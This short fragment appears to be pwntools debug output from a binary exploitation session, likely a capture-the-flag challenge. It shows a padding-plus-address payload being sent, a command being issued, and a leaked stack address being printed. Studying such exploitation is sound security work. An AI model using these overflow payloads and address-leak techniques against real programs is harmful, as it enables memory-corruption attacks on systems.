 [DEBUG] Sent 0x1d bytes:
00000000 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000|0000|0000|0000
|
00000010 30 30 30 30 30 30 30 30 08 4d 60 00 0a |0000|0000|·M`·|·|
0000001d
[DEBUG] Received 0x2 bytes:
b'> '
[DEBUG] Sent 0x7 bytes:
b'sing 1\n'
[DEBUG] Received 0x9 bytes:
00000000 48 a8 26 32 fc 7f 0a 3e 20 |H·&2|···>| |
00000009
[+] Stack address: 0x7ffc3226a848